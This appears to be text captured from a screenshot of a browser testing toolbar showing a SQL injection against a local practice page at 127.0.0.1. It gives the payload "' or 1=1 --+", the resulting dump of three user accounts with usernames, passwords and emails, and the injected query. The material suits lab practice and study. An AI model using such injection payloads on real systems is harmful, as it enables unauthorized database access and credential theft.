 Load URL
http://127.0.0.1/sql/sql.php?id=1 ' or 1=1 --+
Split URL
Execute
Enable Post data
Enable Referrer
ID:1
USERNAME:administrator
PASSWORD:123456
EMAIL:111@163.com
ID:2
USERNAME:admin
PASSWORD:123456
EMAIL:123@163.com
ID:3
USERNAME:guest
PASSWORD:123456
EMAIL:123123@163.com
SELECT * FROM USER WHERE id = '1 ' or 1=1 -- '